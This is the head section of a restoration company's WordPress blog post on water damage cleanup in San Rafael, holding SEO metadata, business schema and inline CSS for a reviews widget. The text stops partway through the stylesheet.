

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bravorestoration.com/san-rafael-water-damage-cleanup-professionals/
body_size: 30811
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.bravorestoration.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Handle Water Damage Cleanup Like A Professional</title>
<meta name="description" content="You can be like the water damage cleanup professionals at Bravo Restoration in San Rafael if you are prepared, so be sure to stay alert and aware!&nbsp;"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.bravorestoration.com/san-rafael-water-damage-cleanup-professionals/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Handle Water Damage Cleanup Like A Professional" />
<meta property="og:description" content="You can be like the water damage cleanup professionals at Bravo Restoration in San Rafael if you are prepared, so be sure to stay alert and aware!&nbsp;" />
<meta property="og:url" content="https://www.bravorestoration.com/san-rafael-water-damage-cleanup-professionals/" />
<meta property="og:site_name" content="Bravo Restoration and Construction" />
<meta property="article:tag" content="water damage cleanup san raf" />
<meta property="article:tag" content="water damage repair san rafael" />
<meta property="article:tag" content="water damage san rafael" />
<meta property="article:section" content="San Rafael" />
<meta property="og:updated_time" content="2022-03-13T07:35:18-08:00" />
<meta property="og:image" content="https://www.bravorestoration.com/wp-content/uploads/2020/12/iStock_000054681266_Large-1024x602.jpg" />
<meta property="og:image:secure_url" content="https://www.bravorestoration.com/wp-content/uploads/2020/12/iStock_000054681266_Large-1024x602.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="602" />
<meta property="og:image:alt" content="water damage cleanup san rafael, water damage restoration san rafael, water damage repair san rafael" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-08-17T09:22:40-08:00" />
<meta property="article:modified_time" content="2022-03-13T07:35:18-08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Handle Water Damage Cleanup Like A Professional" />
<meta name="twitter:description" content="You can be like the water damage cleanup professionals at Bravo Restoration in San Rafael if you are prepared, so be sure to stay alert and aware!&nbsp;" />
<meta name="twitter:image" content="https://www.bravorestoration.com/wp-content/uploads/2020/12/iStock_000054681266_Large-1024x602.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Nicole Humber" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.bravorestoration.com/#place","address":{"@type":"PostalAddress","streetAddress":"399 Business Park Ct., #518","addressLocality":"Windsor","addressRegion":"CA","postalCode":"95492","addressCountry":"United States"}},{"@type":["HomeAndConstructionBusiness","Organization"],"@id":"https://www.bravorestoration.com/#organization","name":"Bravo Restoration and Construction","url":"https://www.bravorestoration.com","email":"office@bravorestoration.com","address":{"@type":"PostalAddress","streetAddress":"399 Business Park Ct., #518","addressLocality":"Windsor","addressRegion":"CA","postalCode":"95492","addressCountry":"United States"},"logo":{"@type":"ImageObject","@id":"https://www.bravorestoration.com/#logo","url":"https://www.bravorestoration.com/wp-content/uploads/2022/01/bravo-company-logo-e1643132148122.jpg","contentUrl":"https://www.bravorestoration.com/wp-content/uploads/2022/01/bravo-company-logo-e1643132148122.jpg","caption":"Bravo Restoration and Construction","inLanguage":"en-US","width":"300","height":"127"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"legalName":"wsismanalytics@gmail.com","location":{"@id":"https://www.bravorestoration.com/#place"},"image":{"@id":"https://www.bravorestoration.com/#logo"},"telephone":"(707) 837-0675"},{"@type":"WebSite","@id":"https://www.bravorestoration.com/#website","url":"https://www.bravorestoration.com","name":"Bravo Restoration and Construction","alternateName":"BRC","publisher":{"@id":"https://www.bravorestoration.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.bravorestoration.com/wp-content/uploads/2020/12/iStock_000054681266_Large-scaled.jpg","url":"https://www.bravorestoration.com/wp-content/uploads/2020/12/iStock_000054681266_Large-scaled.jpg","width":"2560","height":"1505","caption":"water damage cleanup san rafael, water damage restoration san rafael, water damage repair san rafael","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.bravorestoration.com/san-rafael-water-damage-cleanup-professionals/#webpage","url":"https://www.bravorestoration.com/san-rafael-water-damage-cleanup-professionals/","name":"Handle Water Damage Cleanup Like A Professional","datePublished":"2021-08-17T09:22:40-08:00","dateModified":"2022-03-13T07:35:18-08:00","isPartOf":{"@id":"https://www.bravorestoration.com/#website"},"primaryImageOfPage":{"@id":"https://www.bravorestoration.com/wp-content/uploads/2020/12/iStock_000054681266_Large-scaled.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.bravorestoration.com/san-rafael-water-damage-cleanup-professionals/#author","name":"Nicole Humber","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ccecb885a56d91f39fb98c2cc90c4e19dc07ecb209331b126c2157b6fe2df282?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ccecb885a56d91f39fb98c2cc90c4e19dc07ecb209331b126c2157b6fe2df282?s=96&amp;d=mm&amp;r=g","caption":"Nicole Humber","inLanguage":"en-US"},"sameAs":["https://bravorestoration.com"],"worksFor":{"@id":"https://www.bravorestoration.com/#organization"}},{"@type":"BlogPosting","headline":"Handle Water Damage Cleanup Like A Professional","datePublished":"2021-08-17T09:22:40-08:00","dateModified":"2022-03-13T07:35:18-08:00","articleSection":"San Rafael, Water Damage Cleanup, Water Damage Repair, Water Damage Restoration","author":{"@id":"https://www.bravorestoration.com/san-rafael-water-damage-cleanup-professionals/#author","name":"Nicole Humber"},"publisher":{"@id":"https://www.bravorestoration.com/#organization"},"description":"You can be like the water damage cleanup professionals at Bravo Restoration in San Rafael if you are prepared, so be sure to stay alert and aware!&nbsp;","name":"Handle Water Damage Cleanup Like A Professional","@id":"https://www.bravorestoration.com/san-rafael-water-damage-cleanup-professionals/#richSnippet","isPartOf":{"@id":"https://www.bravorestoration.com/san-rafael-water-damage-cleanup-professionals/#webpage"},"image":{"@id":"https://www.bravorestoration.com/wp-content/uploads/2020/12/iStock_000054681266_Large-scaled.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.bravorestoration.com/san-rafael-water-damage-cleanup-professionals/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//foamfasfkkfkfkfa.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bravo Restoration &raquo; Feed" href="https://www.bravorestoration.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bravo Restoration &raquo; Comments Feed" href="https://www.bravorestoration.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bravo Restoration &raquo; Handle Water Damage Cleanup Like A Professional Comments Feed" href="https://www.bravorestoration.com/san-rafael-water-damage-cleanup-professionals/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bravorestoration.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bravorestoration.com%2Fsan-rafael-water-damage-cleanup-professionals%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bravorestoration.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bravorestoration.com%2Fsan-rafael-water-damage-cleanup-professionals%2F&#038;format=xml" />
<meta content="Bare bones for Divi v.1.0" name="generator"/><link rel='stylesheet' id='sbi_styles-css' href='https://www.bravorestoration.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&display=swap' type='text/css' media='all' />
<style id='grw-public-main-css-inline-css' type='text/css'>
.wp-gr,.wp-gr *,.wp-gr ::after,.wp-gr ::before{box-sizing:border-box}.wp-gr{display:block;direction:ltr;font-size:var(--font-size, 16px);font-family:var(--font-family, inherit);font-style:normal;font-weight:400;text-align:start;line-height:normal;overflow:visible;text-decoration:none;list-style-type:disc;box-sizing:border-box;visibility:visible!important}.wp-gr div,.wp-gr span{margin:0;padding:0;color:inherit;font:inherit;line-height:normal;letter-spacing:normal;text-transform:none;text-decoration:none;border:0;background:0 0}.wp-gr a{color:inherit;border:0;text-decoration:none;background:0 0;cursor:pointer}.wp-gr a:focus{outline:0}.wp-gr a:focus-visible{outline:2px solid currentColor;outline-offset:2px}.wp-gr img{display:block;max-width:100%;height:auto;margin:0;padding:0;border:0;line-height:0;vertical-align:middle}.wp-gr i{font-style:normal;font-weight:inherit;margin:0;padding:0;border:0;vertical-align:middle;background:0 0}.wp-gr svg{display:inline-block;width:auto;height:auto;vertical-align:middle;overflow:visible}.wp-gr svg use{opacity:1;visibility:visible}.wp-gr{--rev-gap:4px;--img-size:46px;--media-gap:8px;--media-size:40px;--media-lines:2;--color:#fb8e28;--rev-color:#f4f4f4;--rpi-star-color:var(--star-color, var(--color));--rpi-slider-gap:8px;--rpi-slider-btn:1em;--rpi-slider-btn-padding:.5em;--slider-ltgt-bg:var(--rev-color);--slider-ltgt-border-width:4px;--slider-dot-size:8px;--slider-dot-gap:8px;--slider-dots-visible:5;--slider-act-dot-color:var(--color)}.wp-gr .wp-google-based,.wp-gr .wp-google-powered{margin:0!important;padding:0!important;color:var(--head-based-color,#555)!important}.wp-gr .wp-google-powered{color:var(--powered-color,#777)!important;font-size:16px;font-weight:600}.wp-gr .wp-google-powered>span{font-weight:600!important}.wp-gr .grw-img{position:relative!important;min-width:var(--img-size)!important;max-width:var(--img-size)!important;height:var(--img-size)!important;border:none!important;z-index:3!important}.wp-gr .grw-img-wrap{position:relative;min-width:var(--img-size)!important;max-width:var(--img-size)!important;overflow:visible}.wp-gr .grw-img-wrap::before{content:'';position:absolute;top:0;left:0;width:var(--img-size);height:var(--img-size);border-radius:50%;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;pointer-events:none}.wp-gr .grw-header .grw-img{border-radius:50%}.wp-gr .grw-header.wp-place-center{width:100%!important}.wp-gr .wp-google-name{color:var(--name-color,#333)!important;font-size:100%!important;font-weight:700!important;text-decoration:none!important;white-space:nowrap!important;text-overflow:ellipsis!important;overflow:hidden!important;width:100%!important;text-align:var(--align,start)!important}.wp-gr .grw-header .wp-google-name{width:auto!important;margin:0!important;padding:0!important;font-size:128%!important}.wp-gr a.wp-google-name{color:#427fed!important;text-decoration:none!important}.wp-gr .wp-google-time{color:#555!important;font-size:13px!important;white-space:nowrap!important}.wp-gr .wp-google-text{color:var(--text-color,#222)!important;font-size:15px!important;line-height:24px!important;max-width:100%!important;overflow:hidden!important;white-space:pre-wrap!important;word-break:break-word!important;vertical-align:middle!important}.wp-gr .rpi-stars+.wp-google-text{padding-left:4px!important}.wp-gr .wp-more{display:none}.wp-gr .wp-more-toggle{color:#136aaf!important;cursor:pointer!important;text-decoration:none!important}.wp-gr .wp-google-url{display:block;margin:4px auto!important;color:#136aaf!important;text-align:center!important}.wp-gr.wp-dark .wp-google-name{color:#eee!important}.wp-gr.rpi.wp-dark .wp-google-name a{color:var(--head-based-color,#eee)!important}.wp-gr.wp-dark .wp-google-time{color:#bbb!important}.wp-gr.wp-dark .wp-google-text{color:#ececec!important}.wp-gr.wp-dark .wp-google-powered{color:var(--powered-color,#fff)!important}.wp-gr.wp-dark .wp-google-based{color:var(--head-based-color,#999)!important}.wp-gr:not(.wp-dark) .grw-review-inner.grw-backgnd{background:var(--rev-color)!important}.wp-gr.rpi .wp-google-name{font-size:100%!important}.wp-gr.rpi .grw-hide,.wp-gr.rpi .wp-google-hide{display:none}.wp-gr.rpi .wp-google-name a{color:var(--head-name-color,#333)!important;font-size:18px!important;text-decoration:none!important}.wp-gr.rpi a.wp-google-name{margin:0!important;color:var(--name-color,#154fc1)!important;text-decoration:none!important;white-space:nowrap!important;text-overflow:ellipsis!important}.wp-gr{display:block!important;width:100%!important;padding-bottom:20px!important;text-align:left!important;direction:ltr!important;box-sizing:border-box!important}.wp-gr .grw-row{display:-ms-flexbox!important;display:flex!important;flex-wrap:nowrap!important;align-items:center!important;-ms-flex-wrap:nowrap!important;-ms-flex-align:center!important}.grw-row.grw-row-xs{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.grw-row-x .grw-header+.grw-content .grw-review,.grw-row-xs .grw-content,.grw-row-xs .grw-header,.grw-row-xs .grw-review{--col:1}.grw-row-xl .grw-header+.grw-content{--col:1.2}.grw-row-l .grw-header+.grw-content{--col:1.25}.grw-row-m .grw-header+.grw-content{--col:1.333333}.grw-row-s .grw-header+.grw-content{--col:1.5}.grw-row-s .grw-header+.grw-content .grw-review,.grw-row-x .grw-header,.grw-row-x .grw-header+.grw-content,.grw-row-x .grw-review{--col:2}.grw-row-m .grw-header+.grw-content .grw-review,.grw-row-s .grw-header,.grw-row-s .grw-review{--col:3}.grw-row-l .grw-review,.grw-row-m .grw-header,.grw-row-m .grw-review{--col:4}.grw-row-l .grw-header,.grw-row-xl .grw-review{--col:5}.grw-row-xl .grw-header{--col:6}.grw-row .grw-content,.grw-row .grw-header{-ms-flex:1 0 calc(100% / var(--col,3))!important;flex:1 0 calc(100% / var(--col,3))!important;width:calc(100% / var(--col,3))!important}.grw-row .grw-review{-ms-flex:1 0 calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important;flex:1 0 calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important;width:calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important}.wp-gr .grw-content{position:relative!important;min-width:0!important}.wp-gr .grw-content-inner{position:relative!important;display:flex!important;align-items:center!important}.wp-gr .grw-review-inner{height:100%!important}.wp-gr .grw-header-inner,.wp-gr .grw-review-inner{position:relative!important;padding:16px!important;width:100%!important}.wp-gr .wp-google-list .grw-header-inner{padding:0 0 16px 0!important}.wp-gr .grw-review-inner.grw-round{border-radius:8px!important}.wp-gr .grw-review-inner.grw-shadow{box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.wp-gr .grw-review-inner>svg{position:absolute!important;top:10px!important;right:10px!important;width:16px!important;height:16px!important}.wp-gr .grw-review{display:flex;position:relative!important;justify-content:center!important;align-items:center!important;flex-shrink:0!important}.wp-gr .grw-review .wp-google-left{display:block!important;overflow:hidden!important;white-space:nowrap!important;text-overflow:ellipsis!important;line-height:24px!important;padding-bottom:2px!important}.wp-gr .grw-review .wp-google-feedback{height:100px!important;overflow-y:auto!important}.wp-gr .grw-scroll::-webkit-scrollbar{width:4px!important}.wp-gr .grw-scroll::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3)!important;-webkit-border-radius:4px!important;border-radius:4px!important}.wp-gr .grw-scroll::-webkit-scrollbar-thumb{-webkit-border-radius:10px!important;border-radius:10px!important;background:#ccc!important;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)!important}.wp-gr .wp-google-wr{display:flex;margin:0!important}.wp-gr .wp-google-wr a{color:#fff!important;padding:4px 12px 8px!important;outline:0!important;border-radius:27px!important;background:var(--btn-color,#1f67e7)!important;white-space:nowrap!important;vertical-align:middle!important;opacity:.9!important;text-shadow:1px 1px 0 #888!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;user-select:none!important;transition:all .2s ease-in-out!important}.wp-gr .wp-google-wr a:hover{opacity:.95!important;background:var(--btn-color,#1f67e7)!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 3px 5px rgba(0,0,0,.24)!important}.wp-gr .wp-google-wr a:active{opacity:1!important;background:var(--btn-color,#1f67e7)!important;box-shadow:none!important}.wp-gr .wp-google-wr a svg{display:inline-block;width:16px;height:16px;padding:1px;margin:0 0 0 4px;background:#fff;border-radius:50%}.wp-gr[data-layout=grid] .grw-reviews{display:flex;gap:var(--card-gap,12px);flex-wrap:wrap!important;-ms-flex-wrap:wrap!important}.wp-gr .grw-b{font-weight:700!important;white-space:nowrap!important}.wp-gr .wp-google-reply{font-size:14px!important;margin-top:auto!important;margin-left:6px!important;padding-left:6px!important;border-left:1px solid #999!important;overflow:hidden!important;overflow-y:auto!important;line-height:20px!important;max-height:44px!important}.wp-gr .wp-google-reply>div{display:flex;gap:4px;align-items:center}.wp-gr .wp-google-reply .wp-google-time{font-size:11px!important;white-space:nowrap!important}.wp-gr .wp-google-img{display:flex;flex-wrap:wrap;gap:var(--media-gap);max-height:calc((var(--media-size) + var(--media-gap)) * var(--media-lines) - 2px)!important;overflow-y:auto!important}.wp-gr .wp-google-img img{display:flex;width:var(--media-size)!important;height:var(--media-size)!important;cursor:pointer!important;border-radius:3px!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.rpi-flx{display:var(--flx,flex)!important;flex-direction:var(--dir,column)!important;gap:var(--gap,2px)!important;align-items:var(--align,flex-start)!important;flex-wrap:var(--wrap,nowrap)!important;overflow:var(--overflow,visible)!important;width:100%!important}.rpi-col16{--dir:column;--gap:16px;--align:flex-start;--overflow:hidden}.rpi-col12{--dir:column;--gap:12px;--align:flex-start;--overflow:hidden}.rpi-col6{--dir:column;--gap:6px;--align:flex-start;--overflow:hidden}.rpi-col8{--dir:column;--gap:8px;--align:flex-start}.rpi-col4{--dir:column;--gap:4px;--align:flex-start}.rpi-row12-center{--dir:row;--gap:12px;--align:center;--overflow:visible}.rpi-row12{--dir:row;--gap:12px;--align:flex-start}:root{--star-gap:2px;--rpi-star-size:20px;--rpi-star-color:#fb8e28;--rpi-star-empty-color:#cccccc;--rpi-icon-scale-google:1.00;--rpi-icon-scale-yelp:0.92;--rpi-icon-scale-fb:1.125;--rpi-yelp-empty-color:#cccccc;--rpi-yelp-five-color:#fb433c;--rpi-yelp-four-color:#ff643d;--rpi-yelp-three-color:#ff8742;--rpi-yelp-two-color:#ffad48;--rpi-yelp-one-color:#ffcc4b;--rpi-yelp-radius:3px;--rpi-fb-color:#fa3e3e;--rpi-fb-radius:3px;--rpi-star-empty:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M11.48 3.499a.562.562 0 0 1 1.04 0l2.125 5.111a.563.563 0 0 0 .475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 0 0-.182.557l1.285 5.385a.562.562 0 0 1-.84.61l-4.725-2.885a.562.562 0 0 0-.586 0L6.982 20.54a.562.562 0 0 1-.84-.61l1.285-5.386a.562.562 0 0 0-.182-.557l-4.204-3.602a.562.562 0 0 1 .321-.988l5.518-.442a.563.563 0 0 0 .475-.345L11.48 3.5Z' fill='none' stroke='currentColor' stroke-width='1.5' stroke-linejoin='round'/%3E%3C/svg%3E");--rpi-star-mask:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z'/%3E%3C/svg%3E")}.rpi-stars .rpi-star{display:none!important}.rpi-star,.rpi-stars-tripadvisor,.rpi-stars-yelp{display:var(--flx,flex);align-items:center;gap:var(--gap,4px);text-align:start;z-index:9}.rpi-star[data-rating]:empty::before{content:attr(data-rating);color:var(--rpi-rating-color,var(--rpi-star-color));font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-star i{padding:0 2px;cursor:pointer!important;background-color:var(--rpi-star-empty-color)}.rpi-star[data-rating="1"] i:nth-child(-n+1),.rpi-star[data-rating="2"] i:nth-child(-n+2),.rpi-star[data-rating="3"] i:nth-child(-n+3),.rpi-star[data-rating="4"] i:nth-child(-n+4),.rpi-star[data-rating="5"] i:nth-child(-n+5){background-color:var(--rpi-star-color)}.rpi-star:hover i{background-color:var(--rpi-star-color)!important}.rpi-star i:hover~i{background-color:var(--rpi-star-empty-color)!important}.rpi-star i,.rpi-star[data-rating]:empty::after{content:'';width:var(--rpi-star-size)!important;height:var(--rpi-star-size)!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-position:center!important;-webkit-mask-size:contain!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-position:center!important;mask-size:contain!important}.rpi-star[data-rating]:empty::after{background-color:var(--rpi-star-color)}.rpi-star+.rpi-stars{--stars-offset:1;--stars:calc(var(--stars-max) - var(--stars-offset))}.rpi-stars{--star-size:var(--rpi-star-size, 18px);--star-color:var(--rpi-star-color);--empty:var(--rpi-star-empty);--mask:var(--rpi-star-mask);--stars:5;--icon-scale:1;--rating-scale:0.8;--gap:var(--star-gap, 2px);--stars-w:calc(var(--stars) * (var(--star-size) + var(--star-gap)));--fill:calc((var(--rating) / var(--stars)) * 100%);--bg-size:calc(var(--star-size) * var(--icon-scale));--bg-size-x:calc(var(--bg-size) + var(--star-gap));position:relative!important;display:inline-flex!important;align-items:center!important;align-self:var(--star-align-self,start)!important;width:max-content!important;height:var(--star-size)!important;font-size:calc(var(--star-size) * var(--rating-scale))!important;font-weight:900!important;color:var(--rpi-rating-color,var(--star-color))!important;white-space:nowrap!important;vertical-align:middle!important;padding-right:calc(var(--stars-w) + var(--gap))!important}.rpi-stars:empty{--gap:0px}.rpi-stars::before{content:''!important;position:absolute!important;top:50%!important;right:0!important;width:var(--stars-w)!important;height:var(--star-size)!important;transform:translateY(-50%)!important;background-color:var(--star-color)!important;-webkit-mask-image:var(--empty)!important;-webkit-mask-repeat:repeat-x!important;-webkit-mask-position:left center!important;-webkit-mask-size:var(--bg-size-x) var(--bg-size)!important;mask-image:var(--empty)!important;mask-repeat:repeat-x!important;mask-position:left center!important;mask-size:var(--bg-size-x) var(--bg-size)!important}.rpi-stars::after{content:''!important;position:absolute!important;top:50%!important;right:0!important;width:var(--stars-w)!important;height:var(--star-size)!important;transform:translateY(-50%)!important;background-color:var(--star-color)!important;-webkit-mask-image:var(--mask)!important;-webkit-mask-repeat:repeat-x!important;-webkit-mask-position:left center!important;-webkit-mask-size:var(--bg-size-x) var(--bg-size)!important;mask-image:var(--mask)!important;mask-repeat:repeat-x!important;mask-position:left center!important;mask-size:var(--bg-size-x) var(--bg-size)!important;clip-path:inset(0 calc(100% - var(--fill)) 0 0)!important}.rpi-stars-yelp{--icon-scale:var(--rpi-icon-scale-yelp);--empty-color:var(--rpi-yelp-empty-color);--five-color:var(--rpi-yelp-five-color);--four-color:var(--rpi-yelp-four-color);--three-color:var(--rpi-yelp-three-color);--two-color:var(--rpi-yelp-two-color);--one-color:var(--rpi-yelp-one-color);--star-size:var(--rpi-star-size);--rating:0;--gap:4px;--radius:var(--rpi-yelp-radius);display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-yelp i{position:relative!important;display:inline-block!important;font-style:normal!important;flex:0 0 auto!important;width:var(--star-size)!important;height:var(--star-size)!important;border-radius:var(--radius)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--star-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important;box-sizing:border-box!important}.rpi-stars-yelp i::after{content:''!important;position:absolute!important;inset:0!important;background-color:#fff!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important;-webkit-mask-position:center!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important;mask-position:center!important}.rpi-stars-yelp,.rpi-stars-yelp[data-rating]::before{content:attr(data-rating);color:var(--rpi-rating-color,var(--star-color));font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-yelp i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-yelp i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-yelp i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-yelp i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-yelp i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-yelp[data-stars^="1"]{--rating:1.5;--star-color:var(--one-color)}.rpi-stars-yelp[data-stars="1"]{--rating:1}.rpi-stars-yelp[data-stars^="2"]{--rating:2.5;--star-color:var(--two-color)}.rpi-stars-yelp[data-stars="2"]{--rating:2}.rpi-stars-yelp[data-stars^="3"]{--rating:3.5;--star-color:var(--three-color)}.rpi-stars-yelp[data-stars="3"]{--rating:3}.rpi-stars-yelp[data-stars^="4"]{--rating:4.5;--star-color:var(--four-color)}.rpi-stars-yelp[data-stars="4"]{--rating:4}.rpi-stars-yelp[data-stars^="5"]{--rating:5;--star-color:var(--five-color)}.rpi-stars-tripadvisor{--empty-color:#ffffff;--border-color:#5ba672;--fill-color:#5ba672;--rpi-dot-size:var(--rpi-star-size);--rating:0;--gap:4px;--border:3px;display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-tripadvisor i{width:var(--rpi-dot-size)!important;height:var(--rpi-dot-size)!important;display:inline-block!important;position:relative!important;flex:0 0 auto!important;box-sizing:border-box!important;border-radius:999px!important;border:var(--border) solid var(--border-color)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--fill-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important}.rpi-stars-tripadvisor,.rpi-stars-tripadvisor[data-rating]::before{content:attr(data-rating);color:var(--rpi-rating-color,var(--fill-color));font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-tripadvisor i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-tripadvisor[data-stars^="1"]{--rating:1.5}.rpi-stars-tripadvisor[data-stars="1"]{--rating:1}.rpi-stars-tripadvisor[data-stars^="2"]{--rating:2.5}.rpi-stars-tripadvisor[data-stars="2"]{--rating:2}.rpi-stars-tripadvisor[data-stars^="3"]{--rating:3.5}.rpi-stars-tripadvisor[data-stars="3"]{--rating:3}.rpi-stars-tripadvisor[data-stars^="4"]{--rating:4.5}.rpi-stars-tripadvisor[data-stars="4"]{--rating:4}.rpi-stars-tripadvisor[data-stars^="5"]{--rating:5}.rpi-star-fb{--icon-scale:var(--rpi-icon-scale-fb);--size:var(--rpi-star-size, 18px);--color:var(--rpi-fb-color, #fa3e3e);--radius:var(--rpi-fb-radius, 3px);--tail-w:calc(var(--size) / 3);--tail-h:calc(var(--size) / 3.6);--tail-offset:calc(var(--size) / 4.5);--tail-overlap:1px;--gap:0.25em;--label-scale:0.85;--fb-star:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z' fill='%23fff'/%3E%3C/svg%3E");position:relative!important;display:inline-flex!important;align-items:center;align-self:var(--star-align-self,start);height:var(--size)!important;width:max-content!important;white-space:nowrap!important;vertical-align:middle!important;font-size:calc(var(--size) * var(--label-scale))!important;line-height:1!important;padding-left:calc(var(--size) + var(--gap))!important}.rpi-star-fb::before{content:''!important;position:absolute!important;left:0!important;top:50%!important;transform:translateY(-50%)!important;width:var(--size)!important;height:var(--size)!important;background-color:var(--color)!important;border-radius:var(--radius)!important;background-image:var(--fb-star)!important;background-repeat:no-repeat!important;background-position:center!important;background-size:calc(70% / var(--icon-scale)) calc(70% / 